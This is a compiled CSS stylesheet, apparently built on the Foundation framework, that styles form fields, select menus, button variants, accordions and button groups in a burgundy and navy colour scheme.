[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #0a0a0a; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #f9ecea; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button, form input.buttons[type="submit"] { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #79173c; color: #fefefe; }

[data-whatinput='mouse'] .button, [data-whatinput='mouse'] form input.buttons[type="submit"], form [data-whatinput='mouse'] input.buttons[type="submit"] { outline: 0; }

.button:hover, form input.buttons:hover[type="submit"], .button:focus, form input.buttons:focus[type="submit"] { background-color: #671433; color: #fefefe; }

.button.tiny, form input.tiny.buttons[type="submit"] { font-size: 0.6rem; }

.button.small, form input.small.buttons[type="submit"] { font-size: 0.75rem; }

.button.large, form input.large.buttons[type="submit"] { font-size: 1.25rem; }

.button.expanded, form input.expanded.buttons[type="submit"] { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary, form input.primary.buttons[type="submit"] { background-color: #79173c; color: #fefefe; }

.button.primary:hover, form input.primary.buttons:hover[type="submit"], .button.primary:focus, form input.primary.buttons:focus[type="submit"] { background-color: #611230; color: #fefefe; }

.button.secondary, form input.buttons[type="submit"] { background-color: #0d1b33; color: #fefefe; }

.button.secondary:hover, form input.buttons:hover[type="submit"], .button.secondary:focus, form input.buttons:focus[type="submit"] { background-color: #0a1629; color: #fefefe; }

.button.success, form input.success.buttons[type="submit"] { background-color: #3adb76; color: #0a0a0a; }

.button.success:hover, form input.success.buttons:hover[type="submit"], .button.success:focus, form input.success.buttons:focus[type="submit"] { background-color: #22bb5b; color: #0a0a0a; }

.button.warning, form input.warning.buttons[type="submit"] { background-color: #ffae00; color: #0a0a0a; }

.button.warning:hover, form input.warning.buttons:hover[type="submit"], .button.warning:focus, form input.warning.buttons:focus[type="submit"] { background-color: #cc8b00; color: #0a0a0a; }

.button.alert, form input.alert.buttons[type="submit"] { background-color: #cc4b37; color: #fefefe; }

.button.alert:hover, form input.alert.buttons:hover[type="submit"], .button.alert:focus, form input.alert.buttons:focus[type="submit"] { background-color: #a53b2a; color: #fefefe; }

.button.disabled, form input.disabled.buttons[type="submit"], .button[disabled], form input.buttons[disabled][type="submit"] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, form input.disabled.buttons[type="submit"], .button.disabled:hover, form input.disabled.buttons:hover[type="submit"], .button.disabled:focus, form input.disabled.buttons:focus[type="submit"], .button[disabled], form input.buttons[disabled][type="submit"], .button[disabled]:hover, form input.buttons[disabled]:hover[type="submit"], .button[disabled]:focus, form input.buttons[disabled]:focus[type="submit"] { background-color: #79173c; color: #fefefe; }

.button.disabled.primary, form input.disabled.primary.buttons[type="submit"], .button[disabled].primary, form input.buttons[disabled].primary[type="submit"] { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, form input.disabled.primary.buttons[type="submit"], .button.disabled.primary:hover, form input.disabled.primary.buttons:hover[type="submit"], .button.disabled.primary:focus, form input.disabled.primary.buttons:focus[type="submit"], .button[disabled].primary, form input.buttons[disabled].primary[type="submit"], .button[disabled].primary:hover, form input.buttons[disabled].primary:hover[type="submit"], .button[disabled].primary:focus, form input.buttons[disabled].primary:focus[type="submit"] { background-color: #79173c; color: #fefefe; }

.button.disabled.secondary, form input.disabled.buttons[type="submit"], .button[disabled].secondary, form input.buttons[disabled][type="submit"] { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, form input.disabled.buttons[type="submit"], .button.disabled.secondary:hover, form input.disabled.buttons:hover[type="submit"], .button.disabled.secondary:focus, form input.disabled.buttons:focus[type="submit"], .button[disabled].secondary, form input.buttons[disabled][type="submit"], .button[disabled].secondary:hover, form input.buttons[disabled]:hover[type="submit"], .button[disabled].secondary:focus, form input.buttons[disabled]:focus[type="submit"] { background-color: #0d1b33; color: #fefefe; }

.button.disabled.success, form input.disabled.success.buttons[type="submit"], .button[disabled].success, form input.buttons[disabled].success[type="submit"] { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, form input.disabled.success.buttons[type="submit"], .button.disabled.success:hover, form input.disabled.success.buttons:hover[type="submit"], .button.disabled.success:focus, form input.disabled.success.buttons:focus[type="submit"], .button[disabled].success, form input.buttons[disabled].success[type="submit"], .button[disabled].success:hover, form input.buttons[disabled].success:hover[type="submit"], .button[disabled].success:focus, form input.buttons[disabled].success:focus[type="submit"] { background-color: #3adb76; color: #0a0a0a; }

.button.disabled.warning, form input.disabled.warning.buttons[type="submit"], .button[disabled].warning, form input.buttons[disabled].warning[type="submit"] { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, form input.disabled.warning.buttons[type="submit"], .button.disabled.warning:hover, form input.disabled.warning.buttons:hover[type="submit"], .button.disabled.warning:focus, form input.disabled.warning.buttons:focus[type="submit"], .button[disabled].warning, form input.buttons[disabled].warning[type="submit"], .button[disabled].warning:hover, form input.buttons[disabled].warning:hover[type="submit"], .button[disabled].warning:focus, form input.buttons[disabled].warning:focus[type="submit"] { background-color: #ffae00; color: #0a0a0a; }

.button.disabled.alert, form input.disabled.alert.buttons[type="submit"], .button[disabled].alert, form input.buttons[disabled].alert[type="submit"] { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, form input.disabled.alert.buttons[type="submit"], .button.disabled.alert:hover, form input.disabled.alert.buttons:hover[type="submit"], .button.disabled.alert:focus, form input.disabled.alert.buttons:focus[type="submit"], .button[disabled].alert, form input.buttons[disabled].alert[type="submit"], .button[disabled].alert:hover, form input.buttons[disabled].alert:hover[type="submit"], .button[disabled].alert:focus, form input.buttons[disabled].alert:focus[type="submit"] { background-color: #cc4b37; color: #fefefe; }

.button.hollow, form input.hollow.buttons[type="submit"] { border: 1px solid #79173c; color: #79173c; }

.button.hollow, form input.hollow.buttons[type="submit"], .button.hollow:hover, form input.hollow.buttons:hover[type="submit"], .button.hollow:focus, form input.hollow.buttons:focus[type="submit"] { background-color: transparent; }

.button.hollow.disabled, form input.hollow.disabled.buttons[type="submit"], .button.hollow.disabled:hover, form input.hollow.disabled.buttons:hover[type="submit"], .button.hollow.disabled:focus, form input.hollow.disabled.buttons:focus[type="submit"], .button.hollow[disabled], form input.hollow.buttons[disabled][type="submit"], .button.hollow[disabled]:hover, form input.hollow.buttons[disabled]:hover[type="submit"], .button.hollow[disabled]:focus, form input.hollow.buttons[disabled]:focus[type="submit"] { background-color: transparent; }

.button.hollow:hover, form input.hollow.buttons:hover[type="submit"], .button.hollow:focus, form input.hollow.buttons:focus[type="submit"] { border-color: #3d0c1e; color: #3d0c1e; }

.button.hollow:hover.disabled, form input.hollow.buttons:hover.disabled[type="submit"], .button.hollow:hover[disabled], form input.hollow.buttons:hover[disabled][type="submit"], .button.hollow:focus.disabled, form input.hollow.buttons:focus.disabled[type="submit"], .button.hollow:focus[disabled], form input.hollow.buttons:focus[disabled][type="submit"] { border: 1px solid #79173c; color: #79173c; }

.button.hollow.primary, form input.hollow.primary.buttons[type="submit"] { border: 1px solid #79173c; color: #79173c; }

.button.hollow.primary:hover, form input.hollow.primary.buttons:hover[type="submit"], .button.hollow.primary:focus, form input.hollow.primary.buttons:focus[type="submit"] { border-color: #3d0c1e; color: #3d0c1e; }

.button.hollow.primary:hover.disabled, form input.hollow.primary.buttons:hover.disabled[type="submit"], .button.hollow.primary:hover[disabled], form input.hollow.primary.buttons:hover[disabled][type="submit"], .button.hollow.primary:focus.disabled, form input.hollow.primary.buttons:focus.disabled[type="submit"], .button.hollow.primary:focus[disabled], form input.hollow.primary.buttons:focus[disabled][type="submit"] { border: 1px solid #79173c; color: #79173c; }

.button.hollow.secondary, form input.hollow.buttons[type="submit"] { border: 1px solid #0d1b33; color: #0d1b33; }

.button.hollow.secondary:hover, form input.hollow.buttons:hover[type="submit"], .button.hollow.secondary:focus, form input.hollow.buttons:focus[type="submit"] { border-color: #070e1a; color: #070e1a; }

.button.hollow.secondary:hover.disabled, form input.hollow.buttons:hover.disabled[type="submit"], .button.hollow.secondary:hover[disabled], form input.hollow.buttons:hover[disabled][type="submit"], .button.hollow.secondary:focus.disabled, form input.hollow.buttons:focus.disabled[type="submit"], .button.hollow.secondary:focus[disabled], form input.hollow.buttons:focus[disabled][type="submit"] { border: 1px solid #0d1b33; color: #0d1b33; }

.button.hollow.success, form input.hollow.success.buttons[type="submit"] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, form input.hollow.success.buttons:hover[type="submit"], .button.hollow.success:focus, form input.hollow.success.buttons:focus[type="submit"] { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, form input.hollow.success.buttons:hover.disabled[type="submit"], .button.hollow.success:hover[disabled], form input.hollow.success.buttons:hover[disabled][type="submit"], .button.hollow.success:focus.disabled, form input.hollow.success.buttons:focus.disabled[type="submit"], .button.hollow.success:focus[disabled], form input.hollow.success.buttons:focus[disabled][type="submit"] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning, form input.hollow.warning.buttons[type="submit"] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, form input.hollow.warning.buttons:hover[type="submit"], .button.hollow.warning:focus, form input.hollow.warning.buttons:focus[type="submit"] { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, form input.hollow.warning.buttons:hover.disabled[type="submit"], .button.hollow.warning:hover[disabled], form input.hollow.warning.buttons:hover[disabled][type="submit"], .button.hollow.warning:focus.disabled, form input.hollow.warning.buttons:focus.disabled[type="submit"], .button.hollow.warning:focus[disabled], form input.hollow.warning.buttons:focus[disabled][type="submit"] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert, form input.hollow.alert.buttons[type="submit"] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, form input.hollow.alert.buttons:hover[type="submit"], .button.hollow.alert:focus, form input.hollow.alert.buttons:focus[type="submit"] { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, form input.hollow.alert.buttons:hover.disabled[type="submit"], .button.hollow.alert:hover[disabled], form input.hollow.alert.buttons:hover[disabled][type="submit"], .button.hollow.alert:focus.disabled, form input.hollow.alert.buttons:focus.disabled[type="submit"], .button.hollow.alert:focus[disabled], form input.hollow.alert.buttons:focus[disabled][type="submit"] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear, form input.clear.buttons[type="submit"] { border: 1px solid #79173c; color: #79173c; }

.button.clear, form input.clear.buttons[type="submit"], .button.clear:hover, form input.clear.buttons:hover[type="submit"], .button.clear:focus, form input.clear.buttons:focus[type="submit"] { background-color: transparent; }

.button.clear.disabled, form input.clear.disabled.buttons[type="submit"], .button.clear.disabled:hover, form input.clear.disabled.buttons:hover[type="submit"], .button.clear.disabled:focus, form input.clear.disabled.buttons:focus[type="submit"], .button.clear[disabled], form input.clear.buttons[disabled][type="submit"], .button.clear[disabled]:hover, form input.clear.buttons[disabled]:hover[type="submit"], .button.clear[disabled]:focus, form input.clear.buttons[disabled]:focus[type="submit"] { background-color: transparent; }

.button.clear:hover, form input.clear.buttons:hover[type="submit"], .button.clear:focus, form input.clear.buttons:focus[type="submit"] { border-color: #3d0c1e; color: #3d0c1e; }

.button.clear:hover.disabled, form input.clear.buttons:hover.disabled[type="submit"], .button.clear:hover[disabled], form input.clear.buttons:hover[disabled][type="submit"], .button.clear:focus.disabled, form input.clear.buttons:focus.disabled[type="submit"], .button.clear:focus[disabled], form input.clear.buttons:focus[disabled][type="submit"] { border: 1px solid #79173c; color: #79173c; }

.button.clear, form input.clear.buttons[type="submit"], .button.clear.disabled, form input.clear.disabled.buttons[type="submit"], .button.clear[disabled], form input.clear.buttons[disabled][type="submit"], .button.clear:hover, form input.clear.buttons:hover[type="submit"], .button.clear:hover.disabled, form input.clear.buttons:hover.disabled[type="submit"], .button.clear:hover[disabled], form input.clear.buttons:hover[disabled][type="submit"], .button.clear:focus, form input.clear.buttons:focus[type="submit"], .button.clear:focus.disabled, form input.clear.buttons:focus.disabled[type="submit"], .button.clear:focus[disabled], form input.clear.buttons:focus[disabled][type="submit"] { border-color: transparent; }

.button.clear.primary, form input.clear.primary.buttons[type="submit"] { border: 1px solid #79173c; color: #79173c; }

.button.clear.primary:hover, form input.clear.primary.buttons:hover[type="submit"], .button.clear.primary:focus, form input.clear.primary.buttons:focus[type="submit"] { border-color: #3d0c1e; color: #3d0c1e; }

.button.clear.primary:hover.disabled, form input.clear.primary.buttons:hover.disabled[type="submit"], .button.clear.primary:hover[disabled], form input.clear.primary.buttons:hover[disabled][type="submit"], .button.clear.primary:focus.disabled, form input.clear.primary.buttons:focus.disabled[type="submit"], .button.clear.primary:focus[disabled], form input.clear.primary.buttons:focus[disabled][type="submit"] { border: 1px solid #79173c; color: #79173c; }

.button.clear.primary, form input.clear.primary.buttons[type="submit"], .button.clear.primary.disabled, form input.clear.primary.disabled.buttons[type="submit"], .button.clear.primary[disabled], form input.clear.primary.buttons[disabled][type="submit"], .button.clear.primary:hover, form input.clear.primary.buttons:hover[type="submit"], .button.clear.primary:hover.disabled, form input.clear.primary.buttons:hover.disabled[type="submit"], .button.clear.primary:hover[disabled], form input.clear.primary.buttons:hover[disabled][type="submit"], .button.clear.primary:focus, form input.clear.primary.buttons:focus[type="submit"], .button.clear.primary:focus.disabled, form input.clear.primary.buttons:focus.disabled[type="submit"], .button.clear.primary:focus[disabled], form input.clear.primary.buttons:focus[disabled][type="submit"] { border-color: transparent; }

.button.clear.secondary, form input.clear.buttons[type="submit"] { border: 1px solid #0d1b33; color: #0d1b33; }

.button.clear.secondary:hover, form input.clear.buttons:hover[type="submit"], .button.clear.secondary:focus, form input.clear.buttons:focus[type="submit"] { border-color: #070e1a; color: #070e1a; }

.button.clear.secondary:hover.disabled, form input.clear.buttons:hover.disabled[type="submit"], .button.clear.secondary:hover[disabled], form input.clear.buttons:hover[disabled][type="submit"], .button.clear.secondary:focus.disabled, form input.clear.buttons:focus.disabled[type="submit"], .button.clear.secondary:focus[disabled], form input.clear.buttons:focus[disabled][type="submit"] { border: 1px solid #0d1b33; color: #0d1b33; }

.button.clear.secondary, form input.clear.buttons[type="submit"], .button.clear.secondary.disabled, form input.clear.disabled.buttons[type="submit"], .button.clear.secondary[disabled], form input.clear.buttons[disabled][type="submit"], .button.clear.secondary:hover, form input.clear.buttons:hover[type="submit"], .button.clear.secondary:hover.disabled, form input.clear.buttons:hover.disabled[type="submit"], .button.clear.secondary:hover[disabled], form input.clear.buttons:hover[disabled][type="submit"], .button.clear.secondary:focus, form input.clear.buttons:focus[type="submit"], .button.clear.secondary:focus.disabled, form input.clear.buttons:focus.disabled[type="submit"], .button.clear.secondary:focus[disabled], form input.clear.buttons:focus[disabled][type="submit"] { border-color: transparent; }

.button.clear.success, form input.clear.success.buttons[type="submit"] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, form input.clear.success.buttons:hover[type="submit"], .button.clear.success:focus, form input.clear.success.buttons:focus[type="submit"] { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, form input.clear.success.buttons:hover.disabled[type="submit"], .button.clear.success:hover[disabled], form input.clear.success.buttons:hover[disabled][type="submit"], .button.clear.success:focus.disabled, form input.clear.success.buttons:focus.disabled[type="submit"], .button.clear.success:focus[disabled], form input.clear.success.buttons:focus[disabled][type="submit"] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, form input.clear.success.buttons[type="submit"], .button.clear.success.disabled, form input.clear.success.disabled.buttons[type="submit"], .button.clear.success[disabled], form input.clear.success.buttons[disabled][type="submit"], .button.clear.success:hover, form input.clear.success.buttons:hover[type="submit"], .button.clear.success:hover.disabled, form input.clear.success.buttons:hover.disabled[type="submit"], .button.clear.success:hover[disabled], form input.clear.success.buttons:hover[disabled][type="submit"], .button.clear.success:focus, form input.clear.success.buttons:focus[type="submit"], .button.clear.success:focus.disabled, form input.clear.success.buttons:focus.disabled[type="submit"], .button.clear.success:focus[disabled], form input.clear.success.buttons:focus[disabled][type="submit"] { border-color: transparent; }

.button.clear.warning, form input.clear.warning.buttons[type="submit"] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, form input.clear.warning.buttons:hover[type="submit"], .button.clear.warning:focus, form input.clear.warning.buttons:focus[type="submit"] { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, form input.clear.warning.buttons:hover.disabled[type="submit"], .button.clear.warning:hover[disabled], form input.clear.warning.buttons:hover[disabled][type="submit"], .button.clear.warning:focus.disabled, form input.clear.warning.buttons:focus.disabled[type="submit"], .button.clear.warning:focus[disabled], form input.clear.warning.buttons:focus[disabled][type="submit"] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, form input.clear.warning.buttons[type="submit"], .button.clear.warning.disabled, form input.clear.warning.disabled.buttons[type="submit"], .button.clear.warning[disabled], form input.clear.warning.buttons[disabled][type="submit"], .button.clear.warning:hover, form input.clear.warning.buttons:hover[type="submit"], .button.clear.warning:hover.disabled, form input.clear.warning.buttons:hover.disabled[type="submit"], .button.clear.warning:hover[disabled], form input.clear.warning.buttons:hover[disabled][type="submit"], .button.clear.warning:focus, form input.clear.warning.buttons:focus[type="submit"], .button.clear.warning:focus.disabled, form input.clear.warning.buttons:focus.disabled[type="submit"], .button.clear.warning:focus[disabled], form input.clear.warning.buttons:focus[disabled][type="submit"] { border-color: transparent; }

.button.clear.alert, form input.clear.alert.buttons[type="submit"] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, form input.clear.alert.buttons:hover[type="submit"], .button.clear.alert:focus, form input.clear.alert.buttons:focus[type="submit"] { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, form input.clear.alert.buttons:hover.disabled[type="submit"], .button.clear.alert:hover[disabled], form input.clear.alert.buttons:hover[disabled][type="submit"], .button.clear.alert:focus.disabled, form input.clear.alert.buttons:focus.disabled[type="submit"], .button.clear.alert:focus[disabled], form input.clear.alert.buttons:focus[disabled][type="submit"] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, form input.clear.alert.buttons[type="submit"], .button.clear.alert.disabled, form input.clear.alert.disabled.buttons[type="submit"], .button.clear.alert[disabled], form input.clear.alert.buttons[disabled][type="submit"], .button.clear.alert:hover, form input.clear.alert.buttons:hover[type="submit"], .button.clear.alert:hover.disabled, form input.clear.alert.buttons:hover.disabled[type="submit"], .button.clear.alert:hover[disabled], form input.clear.alert.buttons:hover[disabled][type="submit"], .button.clear.alert:focus, form input.clear.alert.buttons:focus[type="submit"], .button.clear.alert:focus.disabled, form input.clear.alert.buttons:focus.disabled[type="submit"], .button.clear.alert:focus[disabled], form input.clear.alert.buttons:focus[disabled][type="submit"] { border-color: transparent; }

.button.dropdown::after, form input.dropdown.buttons[type="submit"]::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fefefe transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after, form input.dropdown.hollow.buttons[type="submit"]::after { border-top-color: #79173c; }

.button.dropdown.hollow.primary::after, form input.dropdown.hollow.primary.buttons[type="submit"]::after { border-top-color: #79173c; }

.button.dropdown.hollow.secondary::after, form input.dropdown.hollow.buttons[type="submit"]::after { border-top-color: #0d1b33; }

.button.dropdown.hollow.success::after, form input.dropdown.hollow.success.buttons[type="submit"]::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, form input.dropdown.hollow.warning.buttons[type="submit"]::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, form input.dropdown.hollow.alert.buttons[type="submit"]::after { border-top-color: #cc4b37; }

.button.arrow-only::after, form input.arrow-only.buttons[type="submit"]::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fefefe; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #79173c; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #0a0a0a; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #79173c transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #79173c transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

